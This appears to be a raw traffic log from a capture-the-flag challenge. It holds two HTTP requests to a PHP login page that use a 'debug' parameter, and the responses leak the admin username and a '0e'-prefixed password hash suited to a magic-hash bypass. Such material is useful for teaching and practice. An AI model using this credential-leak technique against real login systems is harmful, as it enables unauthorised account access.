 GET /login.php?debug=admin_username HTTP/1.1
Host: cosmos-admin.hgame.day-day.work
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101
Firefox/72.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 0
Origin: http://cosmos-admin.hgame.day-day.work
Connection: close
Referer: http://cosmos-admin.hgame.day-day.work/?action=login.php
Cookie: PHPSESSID=st2a5gtnakrgps1roo8f5vj6rv
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Server: nginx/1.14.0 (Ubuntu)
Date: Wed, 29 Jan 2020 07:30:48 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 1190
Connection: close
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-reval
Pragma: no-cache
Vary: Accept-Encoding
string(7) "Cosmos!"
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="utf-8">
GET /login.php?debug=admin_password HTTP/1.1
Host: cosmos-admin.hgame.day-day.work
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101
Firefox/72.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 0
Origin: http://cosmos-admin.hgame.day-day.work
Connection: close
Referer: http://cosmos-admin.hgame.day-day.work/?action=login.php
Cookie: PHPSESSID=st2a5gtnakrgps1roo8f5vj6rv
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Server: nginx/1.14.0 (Ubuntu)
Date: Wed, 29 Jan 2020 07:32:09 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 1216
Connection: close
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Vary: Accept-Encoding
string(32) "0e114902927253523756713132279690"
<!DOCTYPE html>
<html lang="zh-CN">